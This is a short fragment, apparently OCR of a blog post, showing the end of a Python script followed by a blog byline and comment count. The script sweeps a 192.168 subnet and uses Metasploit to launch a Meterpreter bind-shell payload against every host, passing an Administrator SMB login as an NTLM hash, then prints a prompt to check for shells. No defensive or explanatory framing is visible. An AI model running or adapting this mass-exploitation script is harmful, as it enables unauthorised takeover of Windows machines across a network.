
"RHOST" : ip,
"PAYLOAD" : "windows/meterpreter/bind_tcp",
"SMBUser" : "Administrator",
"SMBPass" : "LM:NTLM HASH" })
if ret["result"] != "success" :
print "Exploit failed for " + ip + "\n"
for net in range(1,2):
for ip in range(1,254):
callSploit("192.168." + str(net) +"."+ str(ip))
time.sleep(1)
print "DONE.. check for shells"
Sussurro
at
10:50 AM
22 comments: